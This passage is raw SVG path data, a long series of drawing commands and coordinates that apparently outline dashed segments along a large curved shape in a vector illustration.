203.883 242.25 203.996C242.263 204.224 242.185 204.448 242.034 204.619C241.882 204.79 241.669 204.894 241.44 204.908C240.296 204.972 239.142 205.033 237.978 205.089H237.942ZM210.341 204.902H210.293L206.837 204.703C206.617 204.677 206.416 204.567 206.275 204.398C206.133 204.228 206.062 204.011 206.076 203.79C206.09 203.57 206.188 203.363 206.35 203.212C206.511 203.062 206.724 202.979 206.945 202.98C208.099 203.059 209.242 203.126 210.383 203.186C210.611 203.192 210.827 203.287 210.984 203.452C211.141 203.617 211.226 203.838 211.22 204.065C211.215 204.293 211.119 204.509 210.954 204.666C210.789 204.823 210.569 204.908 210.341 204.902ZM245.694 204.612C245.466 204.621 245.245 204.539 245.078 204.384C244.911 204.229 244.812 204.015 244.803 203.787C244.794 203.56 244.876 203.338 245.031 203.171C245.185 203.004 245.4 202.905 245.628 202.896C246.782 202.805 247.924 202.703 249.054 202.6C249.28 202.578 249.506 202.648 249.682 202.793C249.858 202.938 249.968 203.146 249.99 203.373C250.012 203.6 249.942 203.826 249.797 204.002C249.652 204.177 249.443 204.288 249.217 204.31C248.075 204.419 246.927 204.521 245.761 204.612H245.694ZM202.589 204.4H202.523C201.375 204.316 200.227 204.219 199.072 204.122C198.845 204.101 198.635 203.991 198.488 203.815C198.341 203.64 198.268 203.414 198.287 203.186C198.297 203.073 198.329 202.963 198.381 202.863C198.434 202.763 198.506 202.674 198.593 202.601C198.68 202.529 198.781 202.474 198.889 202.441C198.997 202.407 199.111 202.396 199.224 202.407C200.372 202.503 201.514 202.6 202.655 202.684C202.872 202.709 203.072 202.815 203.214 202.98C203.356 203.145 203.43 203.358 203.422 203.576C203.413 203.794 203.323 204.001 203.168 204.155C203.014 204.309 202.807 204.399 202.589 204.406V204.4ZM253.422 203.863C253.309 203.869 253.197 203.853 253.09 203.816C252.984 203.779 252.885 203.721 252.801 203.646C252.717 203.57 252.648 203.479 252.599 203.378C252.55 203.276 252.522 203.166 252.516 203.053C252.509 202.94 252.525 202.827 252.563 202.721C252.6 202.614 252.658 202.516 252.733 202.432C252.808 202.348 252.899 202.279 253.001 202.23C253.102 202.182 253.213 202.153 253.325 202.147C254.479 202.014 255.627 201.869 256.733 201.718C256.959 201.686 257.188 201.746 257.37 201.884C257.552 202.022 257.672 202.226 257.703 202.452C257.734 202.678 257.674 202.907 257.537 203.089C257.399 203.271 257.195 203.39 256.969 203.422C255.845 203.573 254.691 203.718 253.525 203.857L253.422 203.863ZM194.849 203.718H194.764C193.622 203.603 192.474 203.488 191.326 203.361C191.1 203.336 190.892 203.222 190.749 203.045C190.607 202.867 190.54 202.639 190.565 202.413C190.59 202.186 190.704 201.978 190.882 201.835C191.06 201.693 191.287 201.626 191.514 201.651L194.934 202.008C195.161 202.019 195.375 202.12 195.528 202.289C195.681 202.458 195.76 202.68 195.749 202.908C195.738 203.136 195.637 203.349 195.468 203.502C195.299 203.655 195.077 203.735 194.849 203.724V203.718ZM187.133 202.866H187.03C185.888 202.727 184.74 202.588 183.592 202.437C183.475 202.429 183.359 202.397 183.254 202.343C183.149 202.289 183.056 202.214 182.981 202.123C182.906 202.032 182.851 201.926 182.818 201.812C182.786 201.699 182.777 201.58 182.792 201.463C182.808 201.345 182.847 201.233 182.907 201.131C182.968 201.03 183.049 200.942 183.145 200.873C183.241 200.804 183.35 200.755 183.465 200.73C183.581 200.705 183.7 200.704 183.816 200.727C184.96 200.88 186.1 201.023 187.236 201.156C187.447 201.19 187.638 201.302 187.771 201.469C187.905 201.636 187.972 201.847 187.959 202.06C187.946 202.274 187.855 202.475 187.702 202.625C187.55 202.775 187.347 202.863 187.133 202.872V202.866ZM261.12 202.799C260.896 202.813 260.676 202.738 260.506 202.591C260.337 202.443 260.232 202.236 260.214 202.012C260.195 201.789 260.266 201.567 260.409 201.394C260.552 201.222 260.758 201.112 260.981 201.089C262.123 200.902 263.259 200.709 264.364 200.485C264.585 200.453 264.81 200.508 264.991 200.638C265.173 200.768 265.297 200.964 265.337 201.183C265.378 201.402 265.332 201.629 265.209 201.816C265.086 202.002 264.896 202.134 264.679 202.183C263.555 202.388 262.407 202.582 261.253 202.787L261.12 202.799ZM179.429 201.857H179.308L175.889 201.355C175.77 201.347 175.654 201.314 175.548 201.259C175.442 201.204 175.349 201.127 175.275 201.034C175.2 200.942 175.145 200.834 175.114 200.719C175.083 200.604 175.076 200.484 175.093 200.366C175.111 200.248 175.153 200.135 175.216 200.034C175.279 199.933 175.363 199.846 175.462 199.779C175.56 199.712 175.671 199.666 175.789 199.644C175.906 199.622 176.026 199.624 176.142 199.651C177.286 199.824 178.422 199.99 179.55 200.147C179.762 200.182 179.953 200.295 180.086 200.464C180.219 200.633 180.285 200.845 180.27 201.06C180.255 201.274 180.16 201.475 180.005 201.624C179.849 201.772 179.644 201.857 179.429 201.863V201.857ZM268.751 201.373C268.542 201.367 268.342 201.285 268.189 201.142C268.035 201 267.939 200.806 267.918 200.598C267.896 200.39 267.951 200.181 268.072 200.01C268.193 199.839 268.372 199.718 268.576 199.669C269.7 199.434 270.824 199.18 271.917 198.914C272.139 198.86 272.373 198.897 272.568 199.016C272.763 199.135 272.903 199.327 272.956 199.549C273.01 199.77 272.973 200.005 272.854 200.2C272.736 200.394 272.544 200.534 272.322 200.588C271.21 200.854 270.074 201.113 268.932 201.355L268.751 201.373ZM171.75 200.691C171.706 200.696 171.661 200.696 171.617 200.691C170.481 200.509 169.339 200.322 168.203 200.123C167.979 200.084 167.779 199.958 167.647 199.772C167.516 199.586 167.464 199.356 167.502 199.132C167.54 198.907 167.666 198.707 167.852 198.576C168.038 198.445 168.269 198.392 168.493 198.431L171.889 198.993C172.112 199.016 172.317 199.125 172.46 199.298C172.604 199.47 172.674 199.692 172.656 199.916C172.638 200.139 172.533 200.347 172.363 200.494C172.194 200.641 171.974 200.716 171.75 200.703V200.691ZM276.28 199.53C276.074 199.526 275.876 199.449 275.722 199.312C275.568 199.174 275.469 198.987 275.441 198.783C275.413 198.579 275.459 198.371 275.571 198.198C275.683 198.025 275.853 197.898 276.05 197.839C277.162 197.53 278.268 197.234 279.331 196.872C279.439 196.838 279.552 196.826 279.665 196.836C279.778 196.846 279.887 196.878 279.987 196.931C280.087 196.983 280.176 197.055 280.249 197.142C280.321 197.229 280.376 197.329 280.41 197.437C280.443 197.545 280.455 197.658 280.445 197.771C280.435 197.883 280.403 197.993 280.35 198.093C280.298 198.193 280.226 198.282 280.139 198.355C280.053 198.427 279.952 198.482 279.845 198.515C278.763 198.848 277.639 199.18 276.509 199.494C276.443 199.516 276.374 199.528 276.304 199.53H276.28ZM164.082 199.373C164.03 199.379 163.977 199.379 163.925 199.373L160.523 198.769C160.301 198.725 160.106 198.595 159.979 198.407C159.853 198.22 159.805 197.99 159.848 197.767C159.89 197.545 160.018 197.349 160.205 197.22C160.391 197.092 160.621 197.043 160.844 197.083L164.233 197.688C164.446 197.724 164.637 197.838 164.769 198.009C164.901 198.18 164.964 198.394 164.944 198.609C164.925 198.824 164.826 199.024 164.666 199.169C164.506 199.314 164.298 199.393 164.082 199.391V199.373ZM156.457 197.917C156.401 197.923 156.344 197.923 156.288 197.917C155.158 197.694 154.034 197.458 152.904 197.222C152.793 197.199 152.688 197.155 152.595 197.091C152.501 197.027 152.421 196.946 152.359 196.852C152.297 196.757 152.255 196.651 152.234 196.54C152.212 196.429 152.213 196.315 152.236 196.204C152.259 196.093 152.304 195.988 152.368 195.895C152.431 195.801 152.513 195.721 152.607 195.659C152.702 195.597 152.808 195.555 152.919 195.534C153.03 195.513 153.144 195.513 153.254 195.536L156.626 196.231C156.841 196.267 157.034 196.383 157.167 196.556C157.299 196.729 157.361 196.946 157.339 197.163C157.318 197.379 157.215 197.58 157.051 197.723C156.887 197.867 156.675 197.943 156.457 197.935V197.917ZM148.868 196.316C148.806 196.322 148.743 196.322 148.681 196.316L145.309 195.555C145.199 195.529 145.095 195.482 145.003 195.417C144.912 195.351 144.834 195.268 144.774 195.173C144.653 194.98 144.614 194.746 144.666 194.524C144.717 194.302 144.854 194.11 145.047 193.989C145.241 193.869 145.474 193.83 145.696 193.881C146.82 194.135 147.937 194.388 149.049 194.63C149.253 194.679 149.432 194.801 149.553 194.972C149.674 195.144 149.729 195.353 149.706 195.562C149.684 195.77 149.587 195.964 149.433 196.106C149.278 196.248 149.078 196.329 148.868 196.334V196.316ZM141.303 194.576C141.237 194.585 141.17 194.585 141.104 194.576L137.744 193.754C137.635 193.727 137.532 193.679 137.441 193.612C137.35 193.545 137.273 193.461 137.215 193.365C137.156 193.268 137.118 193.161 137.101 193.05C137.084 192.938 137.089 192.824 137.116 192.715C137.143 192.605 137.191 192.502 137.258 192.411C137.325 192.321 137.409 192.244 137.505 192.185C137.602 192.127 137.709 192.088 137.82 192.071C137.932 192.054 138.046 192.059 138.155 192.086L141.502 192.902C141.713 192.946 141.899 193.066 142.025 193.24C142.15 193.414 142.206 193.629 142.181 193.842C142.156 194.056 142.052 194.252 141.889 194.392C141.727 194.532 141.518 194.606 141.303 194.6V194.576ZM133.768 192.697C133.696 192.705 133.623 192.705 133.551 192.697L130.204 191.815C129.983 191.755 129.795 191.611 129.681 191.413C129.568 191.215 129.537 190.98 129.596 190.76C129.656 190.54 129.8 190.352 129.998 190.238C130.195 190.124 130.43 190.094 130.651 190.153C131.756 190.449 132.868 190.757 133.98 191.029C134.181 191.083 134.355 191.209 134.471 191.381C134.587 191.554 134.637 191.763 134.611 191.97C134.586 192.176 134.486 192.367 134.331 192.506C134.176 192.645 133.977 192.723 133.768 192.727V192.697ZM126.264 190.679C126.186 190.678 126.109 190.666 126.034 190.642C124.923 190.336 123.813 190.022 122.705 189.7C122.501 189.624 122.334 189.473 122.236 189.279C122.138 189.084 122.117 188.86 122.177 188.651C122.237 188.442 122.374 188.263 122.561 188.151C122.747 188.038 122.969 188 123.182 188.044C124.282 188.362 125.388 188.677 126.5 188.987C126.698 189.046 126.868 189.174 126.979 189.348C127.091 189.521 127.137 189.729 127.108 189.934C127.08 190.138 126.979 190.326 126.824 190.463C126.669 190.599 126.47 190.676 126.264 190.679ZM118.808 188.515C118.724 188.516 118.641 188.504 118.56 188.479C117.448 188.147 116.349 187.809 115.249 187.47C115.031 187.403 114.849 187.252 114.742 187.05C114.636 186.848 114.614 186.613 114.681 186.395C114.748 186.177 114.9 185.994 115.101 185.888C115.303 185.781 115.539 185.759 115.757 185.827L119.05 186.83C119.252 186.885 119.427 187.011 119.541 187.186C119.656 187.361 119.704 187.572 119.674 187.779C119.644 187.987 119.54 188.176 119.38 188.311C119.221 188.447 119.017 188.52 118.808 188.515ZM111.388 186.213C111.298 186.214 111.208 186.2 111.122 186.171C110.023 185.821 108.923 185.458 107.835 185.102C107.633 185.019 107.471 184.862 107.379 184.664C107.288 184.466 107.275 184.24 107.343 184.033C107.411 183.826 107.555 183.652 107.746 183.546C107.937 183.441 108.161 183.411 108.373 183.464C109.461 183.827 110.552 184.183 111.648 184.534C111.846 184.593 112.016 184.722 112.127 184.898C112.238 185.073 112.281 185.282 112.249 185.487C112.218 185.691 112.113 185.878 111.955 186.011C111.797 186.145 111.595 186.217 111.388 186.213ZM104.017 183.797C103.92 183.795 103.824 183.779 103.733 183.748C102.641 183.374 101.553 182.993 100.47 182.606C100.364 182.569 100.266 182.51 100.182 182.435C100.098 182.359 100.03 182.268 99.9814 182.166C99.9329 182.064 99.9049 181.954 99.899 181.841C99.8932 181.729 99.9095 181.616 99.9472 181.51C99.9849 181.403 100.043 181.305 100.119 181.222C100.194 181.138 100.285 181.07 100.387 181.021C100.489 180.973 100.6 180.945 100.712 180.939C100.825 180.933 100.938 180.949 101.044 180.987C102.119 181.37 103.203 181.748 104.295 182.123C104.49 182.186 104.656 182.318 104.762 182.493C104.869 182.669 104.909 182.877 104.875 183.079C104.842 183.282 104.736 183.465 104.579 183.597C104.421 183.729 104.222 183.799 104.017 183.797ZM96.6935 181.198C96.5923 181.198 96.4921 181.18 96.3974 181.144C95.3098 180.741 94.2283 180.338 93.1528 179.936C93.0472 179.896 92.9505 179.836 92.8682 179.759C92.7859 179.682 92.7196 179.589 92.673 179.487C92.6265 179.384 92.6006 179.273 92.5968 179.16C92.5931 179.048 92.6116 178.935 92.6513 178.83C92.691 178.724 92.751 178.628 92.8281 178.545C92.9051 178.463 92.9976 178.397 93.1002 178.35C93.2029 178.304 93.3138 178.278 93.4265 178.274C93.5392 178.27 93.6514 178.289 93.757 178.328C94.8244 178.731 95.8999 179.134 96.9835 179.537C97.1729 179.607 97.3315 179.742 97.4319 179.917C97.5322 180.093 97.5679 180.298 97.5327 180.497C97.4975 180.696 97.3936 180.876 97.2392 181.007C97.0848 181.137 96.8895 181.209 96.6874 181.21L96.6935 181.198ZM89.4428 178.443C89.3352 178.444 89.2284 178.423 89.1286 178.383C88.0471 177.966 86.9776 177.537 85.9142 177.108C85.8095 177.066 85.714 177.003 85.6334 176.925C85.5527 176.846 85.4883 176.752 85.444 176.648C85.3997 176.544 85.3763 176.432 85.3751 176.32C85.3738 176.207 85.3948 176.095 85.4369 175.99C85.4789 175.885 85.5412 175.79 85.6201 175.709C85.6991 175.629 85.7932 175.564 85.897 175.52C86.0008 175.476 86.1122 175.452 86.2251 175.451C86.338 175.45 86.4499 175.471 86.5547 175.513C87.612 175.936 88.6815 176.365 89.757 176.782C89.8624 176.823 89.9586 176.885 90.0401 176.963C90.1215 177.042 90.1865 177.136 90.2315 177.24C90.2764 177.344 90.3003 177.455 90.3018 177.569C90.3034 177.682 90.2825 177.794 90.2405 177.899C90.1749 178.053 90.0652 178.184 89.9254 178.275C89.7857 178.366 89.6219 178.414 89.4549 178.413L89.4428 178.443ZM82.2829 175.501C82.1686 175.502 82.0554 175.479 81.9505 175.434C80.883 174.987 79.8217 174.538 78.7663 174.087C78.6624 174.042 78.5682 173.978 78.4892 173.897C78.4101 173.816 78.3478 173.721 78.3057 173.616C78.2636 173.511 78.2426 173.399 78.2439 173.285C78.2452 173.172 78.2687 173.061 78.3132 172.957C78.3576 172.853 78.422 172.759 78.5029 172.68C78.5837 172.601 78.6793 172.538 78.7842 172.496C78.8892 172.454 79.0014 172.433 79.1144 172.434C79.2274 172.436 79.3391 172.459 79.4431 172.504C80.4944 172.959 81.5518 173.406 82.6152 173.845C82.8256 173.934 82.9921 174.103 83.0782 174.315C83.1642 174.527 83.1629 174.764 83.0744 174.975C83.0096 175.131 82.8997 175.265 82.7587 175.358C82.6178 175.452 82.4521 175.501 82.2829 175.501ZM311.729 172.582C311.661 172.591 311.592 172.591 311.524 172.582C311.307 172.523 311.122 172.38 311.009 172.186C310.896 171.992 310.864 171.761 310.92 171.543L310.962 171.35C311.202 170.335 311.374 169.306 311.475 168.268C311.486 168.156 311.519 168.047 311.572 167.947C311.625 167.847 311.697 167.759 311.784 167.687C311.871 167.616 311.971 167.562 312.079 167.529C312.186 167.495 312.3 167.484 312.412 167.495C312.524 167.505 312.633 167.538 312.733 167.591C312.833 167.644 312.921 167.716 312.993 167.803C313.064 167.89 313.118 167.99 313.152 168.098C313.185 168.206 313.196 168.319 313.185 168.431C313.08 169.546 312.899 170.652 312.642 171.742L312.587 171.954C312.536 172.146 312.419 172.314 312.257 172.428C312.094 172.543 311.897 172.597 311.699 172.582H311.729ZM75.1229 172.443C75.0015 172.445 74.8815 172.418 74.7724 172.365C73.7089 171.893 72.6576 171.418 71.6184 170.939C71.4294 170.832 71.2875 170.659 71.2206 170.452C71.1537 170.246 71.1669 170.022 71.2574 169.825C71.3479 169.628 71.5092 169.472 71.7093 169.389C71.9094 169.305 72.1336 169.3 72.3374 169.374C73.3727 169.849 74.4179 170.322 75.4733 170.794C75.5766 170.84 75.6699 170.905 75.7477 170.987C75.8256 171.069 75.8865 171.166 75.9269 171.271C75.9673 171.377 75.9865 171.489 75.9833 171.602C75.9801 171.715 75.9546 171.827 75.9083 171.93C75.8402 172.081 75.73 172.21 75.5908 172.301C75.4516 172.392 75.2892 172.442 75.1229 172.443ZM68.0656 169.186C67.9378 169.187 67.8116 169.158 67.697 169.102C66.6456 168.606 65.6064 168.099 64.5792 167.597C64.4696 167.552 64.3704 167.486 64.2878 167.401C64.2051 167.316 64.1408 167.215 64.0988 167.104C64.0568 166.993 64.0381 166.875 64.0437 166.757C64.0493 166.638 64.0793 166.523 64.1316 166.416C64.1839 166.31 64.2574 166.216 64.3477 166.139C64.4381 166.062 64.5433 166.005 64.6566 165.971C64.77 165.937 64.8892 165.926 65.0068 165.94C65.1245 165.953 65.2381 165.991 65.3405 166.051C66.3637 166.554 67.3969 167.054 68.4402 167.549C68.5424 167.598 68.634 167.666 68.7097 167.75C68.7855 167.834 68.8438 167.932 68.8815 168.039C68.9191 168.146 68.9352 168.259 68.929 168.372C68.9227 168.485 68.8942 168.595 68.845 168.697C68.7713 168.84 68.6595 168.96 68.5219 169.043C68.3843 169.126 68.2263 169.17 68.0656 169.168V169.186ZM61.0989 165.748C60.9647 165.749 60.8324 165.718 60.7122 165.658C59.673 165.126 58.6518 164.594 57.6367 164.057C57.4348 163.95 57.2835 163.768 57.2161 163.55C57.1487 163.331 57.1707 163.095 57.2772 162.894C57.3838 162.692 57.5662 162.54 57.7843 162.473C58.0024 162.405 58.2385 162.427 58.4404 162.534C59.4514 163.066 60.4585 163.595 61.4615 164.123C61.635 164.21 61.774 164.353 61.8558 164.529C61.9376 164.705 61.9573 164.903 61.9117 165.092C61.8661 165.281 61.758 165.448 61.6049 165.568C61.4517 165.687 61.2628 165.751 61.0687 165.748H61.0989ZM312.309 164.897C312.092 164.896 311.883 164.813 311.724 164.665C311.565 164.518 311.468 164.315 311.451 164.099C311.369 162.988 311.214 161.884 310.986 160.794C310.963 160.683 310.963 160.569 310.984 160.458C311.006 160.347 311.049 160.242 311.111 160.147C311.173 160.053 311.254 159.972 311.347 159.909C311.441 159.846 311.546 159.801 311.657 159.779C311.767 159.756 311.881 159.756 311.992 159.777C312.103 159.799 312.209 159.842 312.303 159.904C312.397 159.966 312.478 160.046 312.542 160.14C312.605 160.234 312.649 160.339 312.672 160.449C312.911 161.61 313.079 162.785 313.173 163.966C313.182 164.079 313.169 164.193 313.134 164.301C313.098 164.409 313.042 164.509 312.968 164.595C312.893 164.681 312.803 164.751 312.701 164.802C312.6 164.853 312.489 164.883 312.376 164.89L312.309 164.897ZM54.235 162.111C54.0915 162.112 53.9502 162.077 53.8241 162.008C52.801 161.444 51.7939 160.88 50.803 160.317C50.6212 160.195 50.492 160.01 50.4415 159.797C50.3911 159.584 50.4231 159.361 50.5311 159.171C50.6391 158.981 50.8152 158.839 51.0237 158.773C51.2323 158.708 51.4578 158.724 51.655 158.818C52.6459 159.38 53.6429 159.942 54.6761 160.498C54.7749 160.552 54.8621 160.625 54.9326 160.713C55.0031 160.801 55.0556 160.902 55.087 161.011C55.1184 161.119 55.1282 161.232 55.1158 161.345C55.1033 161.457 55.0689 161.565 55.0144 161.664C54.9372 161.801 54.8234 161.913 54.6857 161.989C54.548 162.065 54.3919 162.101 54.235 162.093V162.111ZM47.4919 158.262C47.3365 158.264 47.1838 158.222 47.0508 158.141C46.0478 157.549 45.0589 156.945 44.0841 156.329C43.9776 156.275 43.8833 156.199 43.8074 156.107C43.7314 156.015 43.6753 155.908 43.6427 155.793C43.6102 155.678 43.6018 155.558 43.6181 155.44C43.6344 155.321 43.675 155.208 43.7375 155.106C43.7999 155.004 43.8827 154.916 43.9808 154.848C44.0788 154.78 44.1899 154.733 44.3071 154.71C44.4242 154.687 44.5449 154.688 44.6615 154.714C44.7781 154.74 44.888 154.79 44.9844 154.86C45.9511 155.465 46.936 156.069 47.9269 156.637C48.091 156.732 48.2192 156.878 48.2914 157.053C48.3637 157.228 48.3759 157.422 48.3262 157.605C48.2765 157.788 48.1678 157.949 48.0168 158.064C47.8659 158.178 47.6814 158.239 47.4919 158.238V158.262ZM310.678 157.338C310.497 157.335 310.321 157.275 310.176 157.166C310.03 157.058 309.923 156.906 309.868 156.734C309.512 155.7 309.089 154.649 308.611 153.604C308.565 153.501 308.538 153.39 308.535 153.277C308.531 153.164 308.549 153.052 308.589 152.946C308.628 152.84 308.688 152.743 308.765 152.661C308.842 152.578 308.935 152.512 309.037 152.465C309.14 152.418 309.251 152.392 309.364 152.388C309.477 152.384 309.589 152.402 309.695 152.442C309.801 152.481 309.898 152.541 309.98 152.618C310.063 152.695 310.13 152.788 310.176 152.891C310.678 153.984 311.119 155.084 311.494 156.166C311.531 156.272 311.546 156.385 311.54 156.498C311.533 156.611 311.504 156.721 311.455 156.823C311.405 156.924 311.337 157.015 311.252 157.09C311.167 157.165 311.069 157.223 310.962 157.259C310.873 157.304 310.777 157.33 310.678 157.338ZM40.8817 154.19C40.7173 154.19 40.5561 154.144 40.4165 154.057C39.4437 153.453 38.4649 152.788 37.5162 152.154C37.3424 152.02 37.2259 151.825 37.1905 151.608C37.1552 151.392 37.2035 151.17 37.3257 150.987C37.448 150.805 37.6349 150.676 37.8487 150.627C38.0625 150.578 38.2872 150.611 38.4769 150.722C39.4135 151.326 40.3802 151.984 41.347 152.607C41.5046 152.706 41.6254 152.855 41.6911 153.029C41.7569 153.204 41.7641 153.395 41.7115 153.574C41.6589 153.753 41.5494 153.91 41.3997 154.021C41.25 154.132 41.0682 154.191 40.8817 154.19ZM307.421 150.305C307.27 150.304 307.121 150.263 306.991 150.187C306.86 150.111 306.753 150.001 306.678 149.87C306.128 148.921 305.53 147.948 304.865 146.987C304.803 146.893 304.759 146.788 304.737 146.677C304.715 146.566 304.715 146.452 304.737 146.341C304.76 146.231 304.803 146.125 304.866 146.031C304.929 145.937 305.01 145.857 305.104 145.794C305.198 145.731 305.303 145.688 305.414 145.666C305.525 145.644 305.639 145.644 305.75 145.666C305.861 145.688 305.966 145.732 306.06 145.795C306.154 145.858 306.235 145.939 306.297 146.033C306.956 147.03 307.578 148.033 308.146 149.012C308.207 149.111 308.247 149.222 308.264 149.338C308.281 149.454 308.275 149.571 308.245 149.684C308.215 149.797 308.162 149.903 308.09 149.995C308.018 150.087 307.928 150.164 307.826 150.22C307.698 150.271 307.558 150.29 307.421 150.274V150.305ZM34.4407 149.851C34.263 149.853 34.0895 149.798 33.9453 149.694C32.9967 149.03 32.048 148.347 31.1296 147.67C30.9613 147.529 30.8531 147.329 30.8269 147.111C30.8007 146.893 30.8585 146.673 30.9885 146.496C31.1185 146.32 31.311 146.199 31.5269 146.159C31.7428 146.118 31.9659 146.162 32.1508 146.281C33.0631 146.951 33.9997 147.628 34.9362 148.293C35.0307 148.357 35.1111 148.44 35.1728 148.536C35.2345 148.633 35.2762 148.74 35.2954 148.853C35.3146 148.966 35.3108 149.081 35.2844 149.193C35.258 149.304 35.2094 149.409 35.1416 149.501C35.0575 149.605 34.9505 149.688 34.8289 149.744C34.7073 149.799 34.5744 149.826 34.4407 149.821V149.851ZM28.1992 145.229C28.0076 145.229 27.822 145.163 27.6735 145.042C26.749 144.323 25.8608 143.592 24.9605 142.873C24.7843 142.728 24.6729 142.519 24.6508 142.291C24.6287 142.064 24.6977 141.838 24.8428 141.661C24.9878 141.485 25.1968 141.374 25.424 141.351C25.6512 141.329 25.8779 141.398 26.0541 141.543C26.9182 142.25 27.8185 142.975 28.7309 143.688C28.871 143.8 28.9731 143.952 29.0232 144.123C29.0732 144.295 29.0688 144.478 29.0105 144.647C28.9521 144.816 28.8427 144.963 28.6974 145.067C28.5521 145.171 28.378 145.228 28.1992 145.229ZM303.119 143.864C302.988 143.863 302.858 143.833 302.74 143.776C302.621 143.718 302.518 143.635 302.436 143.531C301.766 142.649 301.041 141.761 300.297 140.879C300.213 140.794 300.148 140.694 300.105 140.583C300.061 140.472 300.042 140.353 300.047 140.234C300.052 140.115 300.081 139.998 300.133 139.891C300.185 139.784 300.259 139.689 300.349 139.612C300.44 139.535 300.546 139.477 300.659 139.442C300.773 139.408 300.893 139.397 301.012 139.411C301.13 139.425 301.244 139.464 301.347 139.524C301.449 139.584 301.538 139.665 301.609 139.761C302.376 140.667 303.113 141.574 303.802 142.48C303.941 142.661 304.002 142.89 303.973 143.117C303.943 143.343 303.825 143.549 303.645 143.688C303.482 143.8 303.285 143.851 303.089 143.833L303.119 143.864ZM22.2476 140.275C22.0381 140.274 21.836 140.197 21.6796 140.057C20.8035 139.284 19.9334 138.498 19.1056 137.725C19.0183 137.649 18.9473 137.556 18.8967 137.451C18.846 137.347 18.8168 137.234 18.8109 137.118C18.805 137.002 18.8224 136.887 18.8621 136.778C18.9018 136.669 18.963 136.569 19.042 136.484C19.1211 136.4 19.2164 136.332 19.3222 136.285C19.4281 136.237 19.5423 136.212 19.6582 136.21C19.7741 136.208 19.8892 136.229 19.9967 136.272C20.1042 136.316 20.2018 136.38 20.2839 136.462C21.0996 137.229 21.9515 138.003 22.8216 138.764C22.955 138.882 23.0487 139.038 23.0898 139.212C23.1309 139.385 23.1174 139.567 23.0513 139.732C22.9851 139.897 22.8695 140.038 22.7202 140.135C22.571 140.232 22.3953 140.281 22.2174 140.275H22.2476ZM298.074 137.966C297.96 137.964 297.848 137.938 297.744 137.892C297.64 137.845 297.547 137.778 297.47 137.695C296.702 136.879 295.899 136.057 295.053 135.247C294.93 135.081 294.87 134.876 294.886 134.67C294.901 134.463 294.99 134.269 295.137 134.123C295.283 133.976 295.477 133.887 295.683 133.872C295.89 133.857 296.095 133.916 296.261 134.039C297.095 134.867 297.917 135.707 298.678 136.534C298.79 136.656 298.865 136.807 298.894 136.97C298.923 137.133 298.905 137.301 298.841 137.453C298.778 137.606 298.671 137.737 298.535 137.832C298.399 137.926 298.239 137.979 298.074 137.985V137.966ZM16.6042 134.945C16.3767 134.941 16.16 134.847 16 134.686C15.1783 133.846 14.3686 132.994 13.5831 132.154C13.4479 131.982 13.3826 131.766 13.4006 131.548C13.4187 131.33 13.5186 131.127 13.6803 130.98C13.8419 130.833 14.0532 130.753 14.2718 130.755C14.4903 130.758 14.6998 130.843 14.858 130.994C15.6012 131.816 16.3927 132.655 17.2084 133.477C17.3266 133.598 17.4067 133.751 17.439 133.916C17.4713 134.082 17.4542 134.254 17.3899 134.41C17.3256 134.567 17.2169 134.7 17.0772 134.796C16.9376 134.891 16.7732 134.943 16.6042 134.945ZM292.539 132.528C292.316 132.537 292.099 132.456 291.935 132.305C291.113 131.556 290.249 130.788 289.367 130.033C289.215 129.879 289.126 129.672 289.119 129.456C289.112 129.239 289.186 129.027 289.328 128.863C289.469 128.698 289.667 128.593 289.883 128.568C290.098 128.543 290.315 128.6 290.491 128.728C291.385 129.495 292.261 130.275 293.095 131.036C293.225 131.154 293.315 131.309 293.354 131.48C293.393 131.651 293.379 131.83 293.313 131.993C293.247 132.156 293.133 132.294 292.986 132.39C292.839 132.486 292.666 132.534 292.491 132.528H292.539ZM11.4139 129.175C11.2858 129.176 11.1592 129.148 11.0432 129.093C10.9272 129.039 10.8248 128.96 10.7432 128.861C9.99401 127.942 9.27504 127.012 8.60435 126.1C8.46974 125.915 8.41382 125.685 8.44895 125.46C8.48407 125.234 8.60734 125.032 8.79162 124.897C8.97591 124.763 9.20612 124.707 9.43161 124.742C9.65711 124.777 9.8594 124.9 9.99401 125.084C10.6405 125.967 11.3475 126.897 12.0786 127.773C12.1501 127.861 12.2037 127.961 12.2363 128.069C12.2689 128.177 12.28 128.29 12.2688 128.403C12.2575 128.515 12.2243 128.624 12.1709 128.723C12.1175 128.822 12.0451 128.91 11.9577 128.982C11.7917 129.102 11.5878 129.158 11.3837 129.139L11.4139 129.175ZM286.636 127.483C286.439 127.486 286.248 127.417 286.098 127.29C285.222 126.589 284.286 125.876 283.397 125.175C283.216 125.037 283.098 124.832 283.068 124.606C283.038 124.38 283.099 124.151 283.237 123.97C283.376 123.789 283.581 123.67 283.807 123.64C284.033 123.61 284.262 123.671 284.443 123.81C285.373 124.517 286.292 125.242 287.174 125.955C287.313 126.066 287.414 126.217 287.463 126.389C287.512 126.56 287.507 126.742 287.448 126.91C287.389 127.078 287.279 127.223 287.133 127.326C286.988 127.429 286.814 127.484 286.636 127.483ZM6.88227 122.891C6.73646 122.893 6.59274 122.857 6.46473 122.787C6.33672 122.717 6.22874 122.616 6.15119 122.492C5.54697 121.483 4.94272 120.462 4.38684 119.471C4.27947 119.27 4.25645 119.035 4.32274 118.817C4.38903 118.598 4.53924 118.416 4.74036 118.308C4.94147 118.201 5.17697 118.178 5.3951 118.244C5.61323 118.31 5.79607 118.461 5.90344 118.662C6.42306 119.628 6.99711 120.613 7.60738 121.586C7.67214 121.682 7.7166 121.791 7.738 121.905C7.7594 122.019 7.75726 122.136 7.7318 122.249C7.70635 122.362 7.65805 122.469 7.5899 122.563C7.52174 122.656 7.43516 122.735 7.33543 122.795C7.18054 122.866 7.00743 122.887 6.84 122.855L6.88227 122.891ZM3.29324 116.027C3.12332 116.028 2.95715 115.977 2.8161 115.883C2.67506 115.788 2.56554 115.653 2.50168 115.496C2.04247 114.384 1.64368 113.266 1.29324 112.172C1.2607 112.064 1.24976 111.951 1.261 111.839C1.27224 111.727 1.3055 111.618 1.35881 111.519C1.41211 111.419 1.48442 111.332 1.57167 111.26C1.65892 111.189 1.75938 111.135 1.86729 111.103C1.9752 111.07 2.08845 111.059 2.2006 111.071C2.31275 111.082 2.42154 111.115 2.52085 111.168C2.62016 111.222 2.70802 111.294 2.77937 111.381C2.85072 111.468 2.90424 111.569 2.93677 111.677C3.25701 112.716 3.63767 113.78 4.07271 114.837C4.15896 115.048 4.15843 115.284 4.0713 115.495C3.98417 115.705 3.81748 115.873 3.60744 115.961C3.49169 115.994 3.37057 116.004 3.2509 115.991L3.29324 116.027ZM1.16637 108.601C0.961607 108.6 0.76414 108.525 0.609211 108.391C0.454282 108.257 0.351947 108.073 0.320451 